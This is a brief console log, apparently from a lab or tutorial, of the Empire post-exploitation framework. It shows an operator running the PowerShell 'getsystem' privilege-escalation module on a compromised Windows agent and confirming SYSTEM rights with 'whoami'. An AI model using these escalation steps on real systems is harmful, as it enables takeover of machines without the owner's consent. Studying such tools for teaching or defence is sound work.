 (Empire: usemodule/powershell/privesc/getsystem) > execute
[*] Tasked CGDZ1NRW to run Task 1
Running as: MASTERING\SYSTEM
Get-System completed
(Empire: usemodule/powershell/privesc/getsystem) > back
(Empire: CGDZ1NRW) > shell whoami
[*] Tasked CGDZ1NRW to run Task 2
[*] Task 2 results received
NT AUTHORITY\SYSTEM
(Empire: CGDZ1NRW) >